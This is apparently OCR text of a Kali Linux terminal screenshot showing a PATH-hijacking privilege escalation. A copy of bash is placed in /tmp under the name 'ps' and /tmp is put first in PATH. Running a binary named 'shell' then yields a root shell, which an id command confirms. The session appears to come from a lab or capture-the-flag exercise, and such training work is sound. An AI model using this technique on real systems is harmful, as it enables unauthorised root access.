 root@kali:/tmp
File Actions Edit View Help
┌──(root💀kali)-[/tmp]
└─# su kali
┌──(kali㉿kali)-[/tmp]
└─$ cp /bin/bash /tmp/ps
┌──(kali㉿kali)-[/tmp]
└─$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games
┌──(kali㉿kali)-[/tmp]
└─$ export PATH=/tmp:$PATH
┌──(kali㉿kali)-[/tmp]
└─$ ./shell
┌──(root💀kali)-[/tmp]
└─# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44
,109(netdev),119(bluetooth),133(scanner),141(kaboxer),1000(kali)
┌──(root💀kali)-[/tmp]
└─#
~/Desktop
shell
LinEnum.sh